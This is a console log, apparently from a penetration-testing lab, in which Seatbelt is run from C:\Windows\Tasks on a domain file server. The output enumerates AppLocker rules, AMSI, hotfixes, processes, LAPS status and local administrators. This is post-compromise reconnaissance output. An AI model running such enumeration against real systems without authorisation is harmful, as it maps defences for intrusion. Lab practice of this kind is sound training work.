                        &%%&&&%%%%%        v1.2.1         ,(((&%%%%%%%%%%%%%%%%%,
                         #%%%%##,


ERROR: Error running command "all"


[*] Completed collection in 0.009 seconds

PS C:\Windows\Tasks> .\Seatbelt.exe -all


                        %&&@@@&&
                        &&&&&&&%%%,                       #&&@@@@@@%%%%%%###############%
                        &%&   %&%%                        &////(((&%%%%%#%################//((((###%%%%%%%%%%%%%%%
%%%%%%%%%%%######%%%#%%####%  &%%**#                      @////(((&%%%%%%######################(((((((((((((((((((
#%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################(((((((((((((((((((
#%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#((((((((((
#####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####((((((((
#######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((#####
###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((#####
#####%######################  %%%..                       @////(((&%%%%%%%################
                        &%&   %%%%%      Seatbelt         %////(((&%%%%%%%%#############*
                        &%%&&&%%%%%        v1.2.1         ,(((&%%%%%%%%%%%%%%%%%,
                         #%%%%##,


ERROR: Error running command "-all"


[*] Completed collection in 0.008 seconds

PS C:\Windows\Tasks> .\Seatbelt.exe -group=system


                        %&&@@@&&
                        &&&&&&&%%%,                       #&&@@@@@@%%%%%%###############%
                        &%&   %&%%                        &////(((&%%%%%#%################//((((###%%%%%%%%%%%%%%%
%%%%%%%%%%%######%%%#%%####%  &%%**#                      @////(((&%%%%%%######################(((((((((((((((((((
#%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################(((((((((((((((((((
#%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#((((((((((
#####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####((((((((
#######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((#####
###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((#####
#####%######################  %%%..                       @////(((&%%%%%%%################
                        &%&   %%%%%      Seatbelt         %////(((&%%%%%%%%#############*
                        &%%&&&%%%%%        v1.2.1         ,(((&%%%%%%%%%%%%%%%%%,
                         #%%%%##,


====== AMSIProviders ======

  GUID                           : {2781761E-28E0-4109-99FE-B9D127C57AFE}
  ProviderPath                   : "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2111.5-0\MpOav.dll"

====== AntiVirus ======

Cannot enumerate antivirus. root\SecurityCenter2 WMI namespace is not available on Windows Servers
====== AppLocker ======

  [*] AppIDSvc service is Running

    [*] Appx not configured
  [*] AppIDSvc service is Running

    [*] Dll not configured
  [*] AppIDSvc service is Running


    [*] Exe is in Enforce Mode
      [*] <FilePublisherRule Id="a9e18c21-ff8f-43cf-b9fc-db40eed693ba" Name="(Default Rule) All signed packaged apps" Description="Allows members of the Everyone group to run packaged apps that are signed." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePublisherCondition PublisherName="*" ProductName="*" BinaryName="*"><BinaryVersionRange LowSection="0.0.0.0" HighSection="*"/></FilePublisherCondition></Conditions></FilePublisherRule>

      [*] <FilePathRule Id="921cc481-6e17-4653-8f75-050b80acca20" Name="(Default Rule) All files located in the Program Files folder" Description="Allows members of the Everyone group to run applications that are located in the Program Files folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePathCondition Path="%PROGRAMFILES%\*"/></Conditions></FilePathRule>

      [*] <FilePathRule Id="a61c8b2c-a319-4cd0-9690-d2177cad7b51" Name="(Default Rule) All files located in the Windows folder" Description="Allows members of the Everyone group to run applications that are located in the Windows folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePathCondition Path="%WINDIR%\*"/></Conditions></FilePathRule>

      [*] <FilePathRule Id="fd686d83-a829-4351-8ff4-27c7de5755d2" Name="(Default Rule) All files" Description="Allows members of the local Administrators group to run all applications." UserOrGroupSid="S-1-5-32-544" Action="Allow"><Conditions><FilePathCondition Path="*"/></Conditions></FilePathRule>

  [*] AppIDSvc service is Running

    [*] Msi not configured
  [*] AppIDSvc service is Running

    [*] Script not configured
====== ARPTable ======

  Loopback Pseudo-Interface 1 --- Index 1
    Interface Description : Software Loopback Interface 1
    Interface IPs      : ::1, 127.0.0.1
    DNS Servers        : fec0:0:0:ffff::1%1, fec0:0:0:ffff::2%1, fec0:0:0:ffff::3%1

    Internet Address      Physical Address      Type
    224.0.0.22            00-00-00-00-00-00     Static


  Ethernet --- Index 6
    Interface Description : AWS PV Network Device #0
    Interface IPs      : fe80::b0db:4d99:84af:ac44%6, 10.200.95.35
    DNS Servers        : 10.200.95.30

    Internet Address      Physical Address      Type
    10.40.0.1             00-00-00-00-00-00     Invalid
    10.200.95.1           02-63-DC-A0-13-35     Dynamic
    10.200.95.30          02-5B-3A-43-60-9F     Dynamic
    10.200.95.32          02-1F-0F-45-B8-EB     Dynamic
    10.200.95.33          02-76-2C-96-24-63     Dynamic
    10.200.95.255         FF-FF-FF-FF-FF-FF     Static
    224.0.0.22            01-00-5E-00-00-16     Static
    224.0.0.251           01-00-5E-00-00-FB     Static
    224.0.0.252           01-00-5E-00-00-FC     Static
    255.255.255.255       FF-FF-FF-FF-FF-FF     Static


====== AuditPolicies ======

====== AuditPolicyRegistry ======

====== AutoRuns ======


  HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run :
    C:\Windows\system32\SecurityHealthSystray.exe
====== Certificates ======

====== CertificateThumbprints ======

CurrentUser\Root - 92B46C76E13054E104F230517E6E504D43AB10B5 (Symantec Enterprise Mobile Root for Microsoft) 3/14/2032 11:59:59 PM
CurrentUser\Root - 8F43288AD272F3103B6FB1428485EA3014C0BCFE (Microsoft Root Certificate Authority 2011) 3/22/2036 10:13:04 PM
CurrentUser\Root - 3B1EFD3A66EA28B16697394703A72CA340A05BD5 (Microsoft Root Certificate Authority 2010) 6/23/2035 10:04:01 PM
CurrentUser\Root - 31F9FC8BA3805986B721EA7295C65B3A44534274 (Microsoft ECC TS Root Certificate Authority 2018) 2/27/2043 9:00:12 PM
CurrentUser\Root - 06F1AA330B927B753A40E68CDF22E34BCBEF3352 (Microsoft ECC Product Root Certificate Authority 2018) 2/27/2043 8:50:46 PM
CurrentUser\Root - DF3C24F9BFD666761B268073FE06D1CC8D4F82A4 (DigiCert Global Root G2) 1/15/2038 12:00:00 PM
CurrentUser\Root - DDFB16CD4931C973A2037D3FC83A4D7D775D05E4 (DigiCert Trusted Root G4) 1/15/2038 12:00:00 PM
CurrentUser\Root - D4DE20D05E66FC53FE1A50882C78DB2852CAE474 (Baltimore CyberTrust Root) 5/12/2025 11:59:00 PM
CurrentUser\Root - D1EB23A46D17D68FD92564C2F1F1601764D8E349 (AAA Certificate Services) 12/31/2028 11:59:59 PM
CurrentUser\Root - B1BC968BD4F49D622AA89A81F2150152A41D829C (GlobalSign Root CA) 1/28/2028 12:00:00 PM
CurrentUser\Root - AFE5D244A8D1194230FF479FE2F897BBCD7A8CB4 (COMODO RSA Certification Authority) 1/18/2038 11:59:59 PM
CurrentUser\Root - AD7E1C28B064EF8F6003402014C3D0E3370EB58A (Starfield Class 2 Certification Authority) 6/29/2034 5:39:16 PM
CurrentUser\Root - A8985D3A65E5E5C4B2D7D66D40C6DD2FB19C5436 (DigiCert Global Root CA) 11/10/2031 12:00:00 AM
CurrentUser\Root - 8782C6C304353BCFD29692D2593E7D44D934FF11 (SecureTrust CA) 12/31/2029 7:40:55 PM
CurrentUser\Root - 742C3192E607E424EB4549542BE1BBC53E6174E2 (Class 3 Public Primary Certification Authority) 8/1/2028 11:59:59 PM
CurrentUser\Root - 5FB7EE0633E259DBAD0C4C9AE6D38F1A61C7DC25 (DigiCert High Assurance EV Root CA) 11/10/2031 12:00:00 AM
CurrentUser\Root - 4EB6D578499B1CCF5F581EAD56BE3D9B6744A5E5 (VeriSign Class 3 Public Primary Certification Authority - G5) 7/16/2036 11:59:59 PM
CurrentUser\Root - 3679CA35668772304D30A5FB873B0FA77BB70D54 (VeriSign Universal Root Certification Authority) 12/1/2037 11:59:59 PM
CurrentUser\Root - 2B8F1B57330DBBA2D07A6C51F70EE90DDAB9AD8E (USERTrust RSA Certification Authority) 1/18/2038 11:59:59 PM
CurrentUser\Root - 2796BAE63F1801E277261BA0D77770028F20EEE4 (Go Daddy Class 2 Certification Authority) 6/29/2034 5:06:20 PM
CurrentUser\Root - 07E032E020B72C3F192F0628A2593A19A70F069E (Certum Trusted Network CA) 12/31/2029 12:07:37 PM
CurrentUser\Root - 0563B8630D62D75ABBC8AB1E4BDFB5A899B24D43 (DigiCert Assured ID Root CA) 11/10/2031 12:00:00 AM
LocalMachine\Root - 92B46C76E13054E104F230517E6E504D43AB10B5 (Symantec Enterprise Mobile Root for Microsoft) 3/14/2032 11:59:59 PM
LocalMachine\Root - 8F43288AD272F3103B6FB1428485EA3014C0BCFE (Microsoft Root Certificate Authority 2011) 3/22/2036 10:13:04 PM
LocalMachine\Root - 3B1EFD3A66EA28B16697394703A72CA340A05BD5 (Microsoft Root Certificate Authority 2010) 6/23/2035 10:04:01 PM
LocalMachine\Root - 31F9FC8BA3805986B721EA7295C65B3A44534274 (Microsoft ECC TS Root Certificate Authority 2018) 2/27/2043 9:00:12 PM
LocalMachine\Root - 06F1AA330B927B753A40E68CDF22E34BCBEF3352 (Microsoft ECC Product Root Certificate Authority 2018) 2/27/2043 8:50:46 PM
LocalMachine\Root - DF3C24F9BFD666761B268073FE06D1CC8D4F82A4 (DigiCert Global Root G2) 1/15/2038 12:00:00 PM
LocalMachine\Root - DDFB16CD4931C973A2037D3FC83A4D7D775D05E4 (DigiCert Trusted Root G4) 1/15/2038 12:00:00 PM
LocalMachine\Root - D4DE20D05E66FC53FE1A50882C78DB2852CAE474 (Baltimore CyberTrust Root) 5/12/2025 11:59:00 PM
LocalMachine\Root - D1EB23A46D17D68FD92564C2F1F1601764D8E349 (AAA Certificate Services) 12/31/2028 11:59:59 PM
LocalMachine\Root - B1BC968BD4F49D622AA89A81F2150152A41D829C (GlobalSign Root CA) 1/28/2028 12:00:00 PM
LocalMachine\Root - AFE5D244A8D1194230FF479FE2F897BBCD7A8CB4 (COMODO RSA Certification Authority) 1/18/2038 11:59:59 PM
LocalMachine\Root - AD7E1C28B064EF8F6003402014C3D0E3370EB58A (Starfield Class 2 Certification Authority) 6/29/2034 5:39:16 PM
LocalMachine\Root - A8985D3A65E5E5C4B2D7D66D40C6DD2FB19C5436 (DigiCert Global Root CA) 11/10/2031 12:00:00 AM
LocalMachine\Root - 8782C6C304353BCFD29692D2593E7D44D934FF11 (SecureTrust CA) 12/31/2029 7:40:55 PM
LocalMachine\Root - 742C3192E607E424EB4549542BE1BBC53E6174E2 (Class 3 Public Primary Certification Authority) 8/1/2028 11:59:59 PM
LocalMachine\Root - 5FB7EE0633E259DBAD0C4C9AE6D38F1A61C7DC25 (DigiCert High Assurance EV Root CA) 11/10/2031 12:00:00 AM
LocalMachine\Root - 4EB6D578499B1CCF5F581EAD56BE3D9B6744A5E5 (VeriSign Class 3 Public Primary Certification Authority - G5) 7/16/2036 11:59:59 PM
LocalMachine\Root - 3679CA35668772304D30A5FB873B0FA77BB70D54 (VeriSign Universal Root Certification Authority) 12/1/2037 11:59:59 PM
LocalMachine\Root - 2B8F1B57330DBBA2D07A6C51F70EE90DDAB9AD8E (USERTrust RSA Certification Authority) 1/18/2038 11:59:59 PM
LocalMachine\Root - 2796BAE63F1801E277261BA0D77770028F20EEE4 (Go Daddy Class 2 Certification Authority) 6/29/2034 5:06:20 PM
LocalMachine\Root - 07E032E020B72C3F192F0628A2593A19A70F069E (Certum Trusted Network CA) 12/31/2029 12:07:37 PM
LocalMachine\Root - 0563B8630D62D75ABBC8AB1E4BDFB5A899B24D43 (DigiCert Assured ID Root CA) 11/10/2031 12:00:00 AM
CurrentUser\CertificateAuthority - FEE449EE0E3965A5246F000E87FDE2A065FD89D4 (Root Agency) 12/31/2039 11:59:59 PM
LocalMachine\CertificateAuthority - FEE449EE0E3965A5246F000E87FDE2A065FD89D4 (Root Agency) 12/31/2039 11:59:59 PM
CurrentUser\AuthRoot - DF3C24F9BFD666761B268073FE06D1CC8D4F82A4 (DigiCert Global Root G2) 1/15/2038 12:00:00 PM
CurrentUser\AuthRoot - DDFB16CD4931C973A2037D3FC83A4D7D775D05E4 (DigiCert Trusted Root G4) 1/15/2038 12:00:00 PM
CurrentUser\AuthRoot - D4DE20D05E66FC53FE1A50882C78DB2852CAE474 (Baltimore CyberTrust Root) 5/12/2025 11:59:00 PM
CurrentUser\AuthRoot - D1EB23A46D17D68FD92564C2F1F1601764D8E349 (AAA Certificate Services) 12/31/2028 11:59:59 PM
CurrentUser\AuthRoot - B1BC968BD4F49D622AA89A81F2150152A41D829C (GlobalSign Root CA) 1/28/2028 12:00:00 PM
CurrentUser\AuthRoot - AFE5D244A8D1194230FF479FE2F897BBCD7A8CB4 (COMODO RSA Certification Authority) 1/18/2038 11:59:59 PM
CurrentUser\AuthRoot - AD7E1C28B064EF8F6003402014C3D0E3370EB58A (Starfield Class 2 Certification Authority) 6/29/2034 5:39:16 PM
CurrentUser\AuthRoot - A8985D3A65E5E5C4B2D7D66D40C6DD2FB19C5436 (DigiCert Global Root CA) 11/10/2031 12:00:00 AM
CurrentUser\AuthRoot - 8782C6C304353BCFD29692D2593E7D44D934FF11 (SecureTrust CA) 12/31/2029 7:40:55 PM
CurrentUser\AuthRoot - 742C3192E607E424EB4549542BE1BBC53E6174E2 (Class 3 Public Primary Certification Authority) 8/1/2028 11:59:59 PM
CurrentUser\AuthRoot - 5FB7EE0633E259DBAD0C4C9AE6D38F1A61C7DC25 (DigiCert High Assurance EV Root CA) 11/10/2031 12:00:00 AM
CurrentUser\AuthRoot - 4EB6D578499B1CCF5F581EAD56BE3D9B6744A5E5 (VeriSign Class 3 Public Primary Certification Authority - G5) 7/16/2036 11:59:59 PM
CurrentUser\AuthRoot - 3679CA35668772304D30A5FB873B0FA77BB70D54 (VeriSign Universal Root Certification Authority) 12/1/2037 11:59:59 PM
CurrentUser\AuthRoot - 2B8F1B57330DBBA2D07A6C51F70EE90DDAB9AD8E (USERTrust RSA Certification Authority) 1/18/2038 11:59:59 PM
CurrentUser\AuthRoot - 2796BAE63F1801E277261BA0D77770028F20EEE4 (Go Daddy Class 2 Certification Authority) 6/29/2034 5:06:20 PM
CurrentUser\AuthRoot - 07E032E020B72C3F192F0628A2593A19A70F069E (Certum Trusted Network CA) 12/31/2029 12:07:37 PM
CurrentUser\AuthRoot - 0563B8630D62D75ABBC8AB1E4BDFB5A899B24D43 (DigiCert Assured ID Root CA) 11/10/2031 12:00:00 AM
LocalMachine\AuthRoot - DF3C24F9BFD666761B268073FE06D1CC8D4F82A4 (DigiCert Global Root G2) 1/15/2038 12:00:00 PM
LocalMachine\AuthRoot - DDFB16CD4931C973A2037D3FC83A4D7D775D05E4 (DigiCert Trusted Root G4) 1/15/2038 12:00:00 PM
LocalMachine\AuthRoot - D4DE20D05E66FC53FE1A50882C78DB2852CAE474 (Baltimore CyberTrust Root) 5/12/2025 11:59:00 PM
LocalMachine\AuthRoot - D1EB23A46D17D68FD92564C2F1F1601764D8E349 (AAA Certificate Services) 12/31/2028 11:59:59 PM
LocalMachine\AuthRoot - B1BC968BD4F49D622AA89A81F2150152A41D829C (GlobalSign Root CA) 1/28/2028 12:00:00 PM
LocalMachine\AuthRoot - AFE5D244A8D1194230FF479FE2F897BBCD7A8CB4 (COMODO RSA Certification Authority) 1/18/2038 11:59:59 PM
LocalMachine\AuthRoot - AD7E1C28B064EF8F6003402014C3D0E3370EB58A (Starfield Class 2 Certification Authority) 6/29/2034 5:39:16 PM
LocalMachine\AuthRoot - A8985D3A65E5E5C4B2D7D66D40C6DD2FB19C5436 (DigiCert Global Root CA) 11/10/2031 12:00:00 AM
LocalMachine\AuthRoot - 8782C6C304353BCFD29692D2593E7D44D934FF11 (SecureTrust CA) 12/31/2029 7:40:55 PM
LocalMachine\AuthRoot - 742C3192E607E424EB4549542BE1BBC53E6174E2 (Class 3 Public Primary Certification Authority) 8/1/2028 11:59:59 PM
LocalMachine\AuthRoot - 5FB7EE0633E259DBAD0C4C9AE6D38F1A61C7DC25 (DigiCert High Assurance EV Root CA) 11/10/2031 12:00:00 AM
LocalMachine\AuthRoot - 4EB6D578499B1CCF5F581EAD56BE3D9B6744A5E5 (VeriSign Class 3 Public Primary Certification Authority - G5) 7/16/2036 11:59:59 PM
LocalMachine\AuthRoot - 3679CA35668772304D30A5FB873B0FA77BB70D54 (VeriSign Universal Root Certification Authority) 12/1/2037 11:59:59 PM
LocalMachine\AuthRoot - 2B8F1B57330DBBA2D07A6C51F70EE90DDAB9AD8E (USERTrust RSA Certification Authority) 1/18/2038 11:59:59 PM
LocalMachine\AuthRoot - 2796BAE63F1801E277261BA0D77770028F20EEE4 (Go Daddy Class 2 Certification Authority) 6/29/2034 5:06:20 PM
LocalMachine\AuthRoot - 07E032E020B72C3F192F0628A2593A19A70F069E (Certum Trusted Network CA) 12/31/2029 12:07:37 PM
LocalMachine\AuthRoot - 0563B8630D62D75ABBC8AB1E4BDFB5A899B24D43 (DigiCert Assured ID Root CA) 11/10/2031 12:00:00 AM
====== CredGuard ======

====== DNSCache ======

  Entry                          : dc-srv01.holo.live
  Name                           : DC-SRV01.holo.live
  Data                           : 10.200.95.30

====== DotNet ======

  Installed CLR Versions
      4.0.30319

  Installed .NET Versions
      4.7.03190

  Anti-Malware Scan Interface (AMSI)
      OS supports AMSI           : True
     .NET version support AMSI   : False
====== EnvironmentPath ======

  Name                           : C:\Windows\system32
  SDDL                           : O:S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464D:PAI(A;OICIIO;GA;;;CO)(A;OICIIO;GA;;;SY)(A;;0x1301bf;;;SY)(A;OICIIO;GA;;;BA)(A;;0x1301bf;;;BA)(A;OICIIO;GXGR;;;BU)(A;;0x1200a9;;;BU)(A;CIIO;GA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;;FA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;;0x1200a9;;;AC)(A;OICIIO;GXGR;;;AC)(A;;0x1200a9;;;S-1-15-2-2)(A;OICIIO;GXGR;;;S-1-15-2-2)

  Name                           : C:\Windows
  SDDL                           : O:S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464D:PAI(A;OICIIO;GA;;;CO)(A;OICIIO;GA;;;SY)(A;;0x1301bf;;;SY)(A;OICIIO;GA;;;BA)(A;;0x1301bf;;;BA)(A;OICIIO;GXGR;;;BU)(A;;0x1200a9;;;BU)(A;CIIO;GA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;;FA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;;0x1200a9;;;AC)(A;OICIIO;GXGR;;;AC)(A;;0x1200a9;;;S-1-15-2-2)(A;OICIIO;GXGR;;;S-1-15-2-2)

  Name                           : C:\Windows\System32\Wbem
  SDDL                           : O:S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464D:PAI(A;OICIIO;GA;;;CO)(A;OICIIO;GA;;;SY)(A;;0x1301bf;;;SY)(A;OICIIO;GA;;;BA)(A;;0x1301bf;;;BA)(A;OICIIO;GXGR;;;BU)(A;;0x1200a9;;;BU)(A;CIIO;GA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;;FA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;;0x1200a9;;;AC)(A;OICIIO;GXGR;;;AC)(A;;0x1200a9;;;S-1-15-2-2)(A;OICIIO;GXGR;;;S-1-15-2-2)

  Name                           : C:\Windows\System32\WindowsPowerShell\v1.0\
  SDDL                           : O:S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464D:PAI(A;OICIIO;GA;;;CO)(A;OICIIO;GA;;;SY)(A;;0x1301bf;;;SY)(A;OICIIO;GA;;;BA)(A;;0x1301bf;;;BA)(A;OICIIO;GXGR;;;BU)(A;;0x1200a9;;;BU)(A;CIIO;GA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;;FA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;;0x1200a9;;;AC)(A;OICIIO;GXGR;;;AC)(A;;0x1200a9;;;S-1-15-2-2)(A;OICIIO;GXGR;;;S-1-15-2-2)

  Name                           : C:\Windows\System32\OpenSSH\
  SDDL                           : O:S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464D:PAI(A;OICIIO;GA;;;CO)(A;OICIIO;GA;;;SY)(A;;0x1301bf;;;SY)(A;OICIIO;GA;;;BA)(A;;0x1301bf;;;BA)(A;OICIIO;GXGR;;;BU)(A;;0x1200a9;;;BU)(A;CIIO;GA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;;FA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;;0x1200a9;;;AC)(A;OICIIO;GXGR;;;AC)(A;;0x1200a9;;;S-1-15-2-2)(A;OICIIO;GXGR;;;S-1-15-2-2)

  Name                           : C:\Program Files\Amazon\cfn-bootstrap\
  SDDL                           : O:SYD:AI(A;ID;FA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;CIIOID;GA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;ID;FA;;;SY)(A;OICIIOID;GA;;;SY)(A;ID;FA;;;BA)(A;OICIIOID;GA;;;BA)(A;ID;0x1200a9;;;BU)(A;OICIIOID;GXGR;;;BU)(A;OICIIOID;GA;;;CO)(A;ID;0x1200a9;;;AC)(A;OICIIOID;GXGR;;;AC)(A;ID;0x1200a9;;;S-1-15-2-2)(A;OICIIOID;GXGR;;;S-1-15-2-2)

  Name                           : C:\Users\watamet\AppData\Local\Microsoft\WindowsApps
  SDDL                           : O:S-1-5-21-471847105-3603022926-1728018720-1132D:(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIID;FA;;;S-1-5-21-471847105-3603022926-1728018720-1132)

====== EnvironmentVariables ======

  <SYSTEM>                           ComSpec                            %SystemRoot%\system32\cmd.exe
  <SYSTEM>                           DriverData                         C:\Windows\System32\Drivers\DriverData
  <SYSTEM>                           OS                                 Windows_NT
  <SYSTEM>                           Path                               %SystemRoot%\system32;%SystemRoot%;%SystemRoot%\System32\Wbem;%SYSTEMROOT%\System32\WindowsPowerShell\v1.0\;%SYSTEMROOT%\System32\OpenSSH\;C:\Program Files\Amazon\cfn-bootstrap\
  <SYSTEM>                           PATHEXT                            .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
  <SYSTEM>                           PROCESSOR_ARCHITECTURE             AMD64
  <SYSTEM>                           PSModulePath                       %ProgramFiles%\WindowsPowerShell\Modules;%SystemRoot%\system32\WindowsPowerShell\v1.0\Modules;C:\Program Files (x86)\AWS Tools\PowerShell\
  <SYSTEM>                           TEMP                               %SystemRoot%\TEMP
  <SYSTEM>                           TMP                                %SystemRoot%\TEMP
  <SYSTEM>                           USERNAME                           SYSTEM
  <SYSTEM>                           windir                             %SystemRoot%
  <SYSTEM>                           NUMBER_OF_PROCESSORS               1
  <SYSTEM>                           PROCESSOR_LEVEL                    6
  <SYSTEM>                           PROCESSOR_IDENTIFIER               Intel64 Family 6 Model 63 Stepping 2, GenuineIntel
  <SYSTEM>                           PROCESSOR_REVISION                 3f02
  NT AUTHORITY\SYSTEM                Path                               %USERPROFILE%\AppData\Local\Microsoft\WindowsApps;
  NT AUTHORITY\SYSTEM                TEMP                               %USERPROFILE%\AppData\Local\Temp
  NT AUTHORITY\SYSTEM                TMP                                %USERPROFILE%\AppData\Local\Temp
  HOLOLIVE\watamet                   Path                               %USERPROFILE%\AppData\Local\Microsoft\WindowsApps;
  HOLOLIVE\watamet                   TEMP                               %USERPROFILE%\AppData\Local\Temp
  HOLOLIVE\watamet                   TMP                                %USERPROFILE%\AppData\Local\Temp
====== Hotfixes ======

Enumerating Windows Hotfixes. For *all* Microsoft updates, use the 'MicrosoftUpdates' command.

  KB4580422  11/11/2020 12:00:00 AM Update                         NT AUTHORITY\SYSTEM
  KB4470502  12/12/2018 12:00:00 AM Update                         NT AUTHORITY\SYSTEM
  KB4470788  12/12/2018 12:00:00 AM Security Update                NT AUTHORITY\SYSTEM
  KB4480056  1/9/2019 12:00:00 AM   Update                         NT AUTHORITY\SYSTEM
  KB4493510  4/21/2019 12:00:00 AM  Security Update                NT AUTHORITY\SYSTEM
  KB4494174  3/18/2020 12:00:00 AM  Update                         NT AUTHORITY\SYSTEM
  KB4499728  5/15/2019 12:00:00 AM  Security Update                NT AUTHORITY\SYSTEM
  KB4504369  6/12/2019 12:00:00 AM  Security Update                NT AUTHORITY\SYSTEM
  KB4512577  9/11/2019 12:00:00 AM  Security Update                NT AUTHORITY\SYSTEM
  KB4512937  9/6/2019 12:00:00 AM   Security Update                NT AUTHORITY\SYSTEM
  KB4521862  10/9/2019 12:00:00 AM  Security Update                NT AUTHORITY\SYSTEM
  KB4523204  11/13/2019 12:00:00 AM Security Update                NT AUTHORITY\SYSTEM
  KB4539571  3/18/2020 12:00:00 AM  Security Update                NT AUTHORITY\SYSTEM
  KB4549947  4/15/2020 12:00:00 AM  Security Update                NT AUTHORITY\SYSTEM
  KB4558997  7/15/2020 12:00:00 AM  Security Update                NT AUTHORITY\SYSTEM
  KB4562562  6/10/2020 12:00:00 AM  Security Update                NT AUTHORITY\SYSTEM
  KB4566424  8/12/2020 12:00:00 AM  Security Update                NT AUTHORITY\SYSTEM
  KB4570332  9/9/2020 12:00:00 AM   Security Update                NT AUTHORITY\SYSTEM
  KB4577667  10/14/2020 12:00:00 AM Security Update                NT AUTHORITY\SYSTEM
  KB4580325  10/14/2020 12:00:00 AM Security Update                NT AUTHORITY\SYSTEM
  KB4587735  11/11/2020 12:00:00 AM Security Update                NT AUTHORITY\SYSTEM
  KB4586793  11/11/2020 12:00:00 AM Security Update                NT AUTHORITY\SYSTEM
====== InterestingProcesses ======

    Category     : defensive
    Name         : MsMpEng.exe
    Product      : Windows Defender AV
    ProcessID    : 2376
    Owner        :
    CommandLine  :

    Category     : interesting
    Name         : powershell.exe
    Product      : PowerShell host process
    ProcessID    : 3052
    Owner        :
    CommandLine  :

    Category     : interesting
    Name         : cmd.exe
    Product      : Command Prompt
    ProcessID    : 5080
    Owner        : HOLOLIVE\watamet
    CommandLine  : "C:\Windows\system32\cmd.exe"

    Category     : interesting
    Name         : powershell.exe
    Product      : PowerShell host process
    ProcessID    : 4464
    Owner        : HOLOLIVE\watamet
    CommandLine  : powershell

====== InternetSettings ======

General Settings
  Hive                               Key : Value

  HKCU          DisableCachingOfSSLPages : 0
  HKCU                IE5_UA_Backup_Flag : 5.0
  HKCU                   PrivacyAdvanced : 1
  HKCU                   SecureProtocols : 2688
  HKCU                        User Agent : Mozilla/4.0 (compatible; MSIE 8.0; Win32)
  HKCU             CertificateRevocation : 1
  HKCU              ZonesSecurityUpgrade : System.Byte[]
  HKCU                WarnonZoneCrossing : 0
  HKCU                   EnableNegotiate : 1
  HKCU                      MigrateProxy : 1
  HKCU                       ProxyEnable : 0
  HKCU                      ActiveXCache : C:\Windows\Downloaded Program Files
  HKCU                CodeBaseSearchPath : CODEBASE
  HKCU                    EnablePunycode : 1
  HKCU                      MinorVersion : 0
  HKCU                    WarnOnIntranet : 1

URLs by Zone
  No URLs configured

Zone Auth Settings
====== LAPS ======

  LAPS Enabled                          : False
  LAPS Admin Account Name               :
  LAPS Password Complexity              :
  LAPS Password Length                  :
  LAPS Expiration Protection Enabled    :
====== LastShutdown ======

  LastShutdown                   : 2/7/2023 1:25:06 AM

====== LocalGPOs ======

====== LocalGroups ======

Non-empty Local Groups (and memberships)


  ** PC-FILESRV01\Administrators ** (Administrators have complete and unrestricted access to the computer/domain)

  User            PC-FILESRV01\Administrator               S-1-5-21-4241685735-4112329853-1893400299-500
  Group           HOLOLIVE\Domain Admins                   S-1-5-21-471847105-3603022926-1728018720-512

  ** PC-FILESRV01\Guests ** (Guests have the same access as members of the Users group by default, except for the Guest account which is further restricted)

  User            PC-FILESRV01\Guest                       S-1-5-21-4241685735-4112329853-1893400299-501

  ** PC-FILESRV01\Remote Desktop Users ** (Members in this group are granted the right to logon remotely)

  User            HOLOLIVE\watamet                         S-1-5-21-471847105-3603022926-1728018720-1132
  User            HOLOLIVE\Administrator                   S-1-5-21-471847105-3603022926-1728018720-500
  Group           HOLOLIVE\Domain Admins                   S-1-5-21-471847105-3603022926-1728018720-512
  Group           HOLOLIVE\Enterprise Admins               S-1-5-21-471847105-3603022926-1728018720-519

  ** PC-FILESRV01\System Managed Accounts Group ** (Members of this group are managed by the system.)

  User            PC-FILESRV01\DefaultAccount              S-1-5-21-4241685735-4112329853-1893400299-503

  ** PC-FILESRV01\Users ** (Users are prevented from making accidental or intentional system-wide changes and can run most applications)

  WellKnownGroup  NT AUTHORITY\INTERACTIVE                 S-1-5-4
  WellKnownGroup  NT AUTHORITY\Authenticated Users         S-1-5-11
  Group           HOLOLIVE\Domain Users                    S-1-5-21-471847105-3603022926-1728018720-513

====== LocalUsers ======

  ComputerName                   : localhost
  UserName                       : Administrator
  Enabled                        : True
  Rid                            : 500
  UserType                       : Administrator
  Comment                        : Built-in account for administering the computer/domain
  PwdLastSet                     : 11/15/2020 6:41:13 PM
  LastLogon                      : 2/7/2023 1:35:56 AM
